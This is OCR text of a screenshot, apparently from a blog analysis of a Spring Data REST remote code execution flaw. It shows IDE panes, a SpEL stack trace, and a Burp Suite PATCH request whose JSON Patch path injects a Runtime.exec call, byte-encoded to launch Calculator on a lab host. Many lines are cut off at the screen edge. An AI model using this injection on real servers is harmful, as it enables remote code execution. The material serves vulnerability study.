 complete [~/IdeaProjects/gs-accessing-data-rest/complete] - ~/.m2/repository/org/springframework/d
framework data rest webmvc json patch Patch AccessingDataRestApplication
1: Project
Project
complete ~/IdeaProjects/gs-accessing-data-rest/complete
.gradle
.idea
.mvn
gradle
src
main
java
com.example.accessingdatarest
AccessingDataRestApplication
Person
PersonRepository
target
mvnw
mvnw.cmd
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_231.jdk/Conte
Maven: antlr:antlr:2.7.7
Maven: ch.qos.logback:logback-classic:1.1.11
Maven: ch.qos.logback:logback-core:1.1.11
Maven: com.fasterxml.jackson.core:jackson-annotations:2.8.0
Maven: com.fasterxml.jackson.core:jackson-core:2.8.9
Maven: com.fasterxml.jackson.core:jackson-databind:2.8.9
Maven: com.fasterxml:classmate:1.3.3
Maven: com.h2database:h2:1.4.196
Maven: com.jayway.jsonpath:json-path:2.2.0
Maven: com.vaadin.external.google:android-json:0.0.20131108.va
Maven: dom4j:dom4j:1.6.1
Maven: javax.transaction:javax.transaction-api:1.2
s JsonPatchPatchConverter.
Decompiled .class file, byte...
1 /.../
5
6 package org.springfr
7
8 import ...
10
11 public class Patch {
12 private final Li
13
14 public Patch(Lis
15 this.operati
16 }
17
18 public int size(
21
22 public List<Patc
25
26 public <T> T app
27 Iterator var
28
29 while(var3.h
30 PatchOpe
31 operatio
32 }
33
34 return in;
35 }
36
37 public <T> List<
38 Iterator var
Patch apply()
Run: AccessingDataRestApplication
at java.lang.Thread.run(Thread.java:748) [na:1.8.0_231]
Caused by: org.springframework.expression.spel.SpelEvaluationException: EL1010E: Prope
at org.springframework.expression.spel.ast.PropertyOrFieldReference.writeProperty(
at org.springframework.expression.spel.ast.PropertyOrFieldReference.access$300(Pro
at org.springframework.expression.spel.ast.PropertyOrFieldReference$AccessorLValue
at org.springframework.expression.spel.ast.CompoundExpression.setValue(CompoundExp
at org.springframework.expression.spel.standard.SpelExpression.setValue(SpelExpres
at org.springframework.data.rest.webmvc.json.patch.PatchOperation.setValueOnTarget
at org.springframework.data.rest.webmvc.json.patch.ReplaceOperation.perform(Replac
at org.springframework.data.rest.webmvc.json.patch.Patch.apply(Patch.java:64) ~[sp
at org.springframework.data.rest.webmvc.config.JsonPatchHandler.applyPatch(JsonPat
at org.springframework.data.rest.webmvc.config.JsonPatchHandler.apply(JsonPatchHan
at org.springframework.data.rest.webmvc.config.PersistentEntityResourceHandlerMeth
... 51 common frames omitted
2: Favorites
: Structure
milkfr.github.io [~/milkfr.github.io] - .../_posts/2019-11-16-analysis-spring-data-rest-rce.md
milkfr.github.io _posts 2019-11-16-analysis-spring-data-rest-rce.md Add Configuration... Git:
Burp Suite Community Edition v2.1.07 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < >
Request
Raw Params Headers Hex
PATCH /people/1 HTTP/1.1
Host: 192.168.0.145:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_2) Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json-patch+json
Cookie: JSESSIONID=13AB1FF0AECC49808DF1FAE070CCC0DE
Content-Length: 280
[{ "op": "replace", "path":
"T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{111,112,101,110,32,47,83,121,115,116,101,109,47,6
5,112,112,108,105,99,97,116,105,111,110,115,47,67,97,108
,99,117,108,97,116,111,114,46,97,112,112}))/lastname",
"value": "vulhub" }]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Thu, 30 Jan 2020 05:41:39 GMT
Connection: close
Content-Length: 452
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastna
'java.lang.UNIXProcess' - maybe not public?"},"message":"Could not r
com.example.accessingdatarest.Person from the request!; nested excep
org.springframework.expression.spel.SpelEvaluationException: EL1010E
of type 'java.lang.UNIXProcess' - maybe not public?"}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =